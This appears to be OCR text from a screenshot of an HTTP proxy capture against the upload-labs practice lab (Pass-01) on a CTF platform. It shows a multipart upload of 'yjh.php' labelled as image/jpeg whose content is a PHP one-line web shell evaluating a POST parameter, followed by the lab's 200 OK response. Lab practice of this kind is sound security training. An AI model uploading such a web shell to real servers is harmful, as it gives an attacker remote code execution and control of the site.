 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Pass-01/index.php HTTP/1.1
2 Host ? : f96481fe-65b0-4cf2-92b9-1a9b61f0f3d9.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7NwbQ9IGJW5U4tlS
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Referer: http://f96481fe-65b0-4cf2-92b9-1a9b61f0f3d9.node5.buuoj.cn:81/Pass-01/index.php
8 Accept-Encoding: gzip, deflate
9 Origin: http://f96481fe-65b0-4cf2-92b9-1a9b61f0f3d9.node5.buuoj.cn:81
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 315
13
14 ------WebKitFormBoundary7NwbQ9IGJW5U4tlS
15 Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['sxk'])?>
19 ------WebKitFormBoundary7NwbQ9IGJW5U4tlS
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundary7NwbQ9IGJW5U4tlS--
24
Responses
4338bytes / 416ms
美化
渲染
编码
请输入定位响应
远端地址:127.0.0.1:789
时间:416ms; 总耗时:443
RL:http://f96481fe-65b
-92b9...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Jan 2025 09:57:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Cache-Control: no-cache
8 Content-Length: 4704
9
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
13 <link rel="icon" type="image/x-icon" href="/img/favicon.png" />
14 <title>upload-labs</title>
15 </head>
16 <link rel="stylesheet" type="text/css" href="/css/index.css" />
17 <link rel="stylesheet" type="text/css" href="/css/prism.css" />
18 <body>
19 <div id="head">
20 <a href="/"><img src="/img/logo.png" /></a>
21 <div id="head_menu">
22 <a id="handle_code" href="javascript:show_code()">显示源码</a>
23 <a href="javascript:get_prompt()">查看提示</a>
24 <a href="javascript:clean_upload_file()">清空上传文件</a>
25 </div>
26 </div>